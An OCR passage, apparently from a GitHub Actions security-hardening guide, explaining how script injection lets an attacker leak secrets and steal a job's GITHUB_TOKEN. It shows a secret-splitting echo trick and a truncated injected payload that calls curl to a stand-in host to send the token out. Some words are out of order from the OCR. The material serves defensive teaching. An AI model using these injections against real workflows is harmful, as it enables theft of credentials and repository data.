
. In
${SOME_SECRET:0:4}; echo ${SOME_SECRET:4:200};
addition, since the attacker may run arbitrary
commands, they could use HTTP requests to send
secrets or other repository data to an external server.
Stealing the job's
GITHUB_TOKEN
It is possible for an attacker to steal a
job's
. The GitHub Actions runner
GITHUB_TOKEN
automatically receives a generated
GITHUB_TOKEN
with permissions that are limited to just the repository
that contains the workflow, and the token expires
after the job has completed. Once expired, the token
is no longer useful to an attacker. To work around this
limitation, they can automate the attack and perform
it in fractions of a second by calling an attacker-
controlled server with the token, for example:
a"; 
set +e; curl http://example.com?